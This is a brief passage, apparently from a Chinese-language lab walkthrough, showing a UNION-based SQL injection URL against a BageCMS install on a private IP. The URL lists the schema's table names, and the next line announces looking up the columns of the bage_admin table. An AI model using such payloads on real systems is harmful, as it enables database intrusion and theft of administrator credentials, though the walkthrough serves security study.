 view-source:http://192.168.22.102/index.php?r=vul&keyword=1' union select group_concat(table_name),2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39 from information_schema.tables where table_schema='bagecms' %236.5 再来查找bage_admin所有的列